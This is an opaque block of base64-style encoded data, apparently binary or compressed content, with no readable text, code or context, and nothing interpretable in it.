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[base64]/ld/Y5r5yGcF+M8HHiMtPx3dJl1xF3S4TNc++8T+srrRsFp5VatGG1DYNA1Lwmo6AJMsa0rLpajAfOLDM/qSUMO7rivtD9PZ2KvxbIG46sQd5tB0Kj4Fcy0TlIr7u1wVTsGFDLJhUrL5KoQRsS/x1PHY8Imx8MF5cb+tZIBm9FT3R6kUhEZ4Z/mFc+p4np6shp13a0C6Ta/igwEfEW9f2TBfEcZnFoEeXfFP62mhMJPi1H5tfsDFduzHoKJF4ZXaPqFPn5ORYzcBTnllk0rDzaFtLsLDYDeq/VTzG6t4NB/NTPkFYm9tsRj8qt94U/+vOtwN8zZWCEG9ZFMiWObTLOv8pDdcqTMxIsOgHiM5aE765TLse/X6Dn3sYELhkDeUb53bxZfoJpe3A4qTi0F+jynuVzHz8s+Ra1x5iiPVWLaWOit7eIv/ciqvxjondpkBdvRqzE8Et5PgI8Dm7MFwkzYrK/605ewsV15KRowWkZ692keRPc2tcpd1PFIjqY0MKzfDZDlTMkjwi9uH68b6Sl4hgTup2C4ekRIhKex2fG87R7vr10p3YXGlzPRtBRjRjvOdX7OyEIN43drJDxnCuST2ARAjTg2fV/[base64]/F4orvSi7PAu9KIAebVP/aoOQ5GuQcAY6T6cL0RrCbcJ+shflii131HirTzN5E0OZFnpYTjYtFedILjFIKQQQLJ+7hdgheOzD9veqtpadB//LdP75VUq3m00dYjVzXcNXelY9Lw4fYN5CTQ0TxceSG6Cwts0ilq3DYea4NWZshhyRiB8fPNTghAqPoYk3yJlkIm7UD44NbYJ2ClDGsHVaI9krFKKFTRTPcMG5pWu3bm+U+qrZ0+FyFqiLI1tEntF0lt/Xpyp5wo41hAvwE31o+Lz5OvMO33zmTnedWbWvAiyK8KrY5lMbemwCqUNvkLbB8SYW7FzI9Kp+mF0pESd+Jjun/1+1olUK0fmJqIGSSbX8wTa9rOCajivxEUOwUWpm07j4LWaobvPrh00/r+ovU6e1sgwlmhW84gq1z9XzjTfm/[base64]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[base64]/5zwED1nRBt+zZQwEiyGR/OZSwpn+tEmSYw/2ASoyHqenr4VHmgrRjC/qSCtVsCntJmKu06T2ST6KW3+l/p6zeXGgq2I1ohblHjwAcOpMrF/bRUWKTf03LA3sYcHerjNpC/2F3q+zUynlAO95wQSuYh9kEGVHU2oohAnQkrumYlzOyTELtc8fF9kBtzU0henfnjK+VJ2tLVkVfkutn/A9OmTQOEnq2MV50YI20LHJ0G1Mu9UR8N9SG6iLqVKQZp+yMI3KyWOvFDqQlQeS0n+100QhcpdETUlqI3dudeUos5WhFLMNE0aCwtVZUE9VMYxj385jUwXJecNYM/QaXteRMV2CaZSoDxW5eMEPvAcqsIvdxlfGKfjbSGUvlRkAOntM91lNcWw2TLfkkuuB+lBARAhKOBRDVkhHSCgT2wt8wUkp/oe6XKSp7oCjkUFBGNbm/3odBt1PdyBmTIlgzpHYbRsMKCZXJ1hN1hUdErsp+YzqZ4fEGAtnvJGVonrS02Gbm62hXUGRwKwoqRYwlWYJSmUJtfrg5wn/uA3chUWmZSkwe7VXdm9aYOaSTAMNgKo9l3O/za/BjXan/6rP1B1Sa3hS0TvNF9urdnw+i/xyg9luTuBPDnetlRr83fNjDo3Dk38D7vorT255xPIvjAQPawsT5hIVhEf+XdzBLalgu9Bs4+2ujwRU/+mxgKdK6lpHG6jp3LV3ZI/M/dwZpEyina0Q5jG+PhA5gGhYevL6rJGMQ67o6dp1qXDhm1uTl/66A/DTiO9LZ1EKdoN9jk1NDjrv8KOmVisaY2FalNsAcYRSRfAl/aA+3/QREmKBR5yI9w0hQ9kWEGsd4AFcknAENyrqk497SqG5X4PbxwqwerGLw3zzVteIKB1ugHGhrla/K/8BRBuYiCuEnnaP1onJW+FkDNXoM+IDdq2CM9hsNsyjUuhe+Dj7dYu4BqfbtN8GbBk02G6J7GH9PWQvaLuWVXnY3APH9HAZyL6CPzAM0vq4rXDoQFe5cLszt6TOBBAuu0O4ZtiBe4/[base64]/V9uVXCXOVQnbKKjumh5owTD+pUuc7K3XC0ejYq7EkOwWrmqnEKVAGlGGdSwC6wjnhSOBLp5Ru0ceA6UPxv4Y4woffcVKCU5iVXAU6oph1VIoCsyf75GH7sIOzB7B37viLjr6RCPA7UN1Wm7HxUjmkbZKhUBH4qiTdcPShHxFvDSrAmdejXveOINki8UK69/[base64]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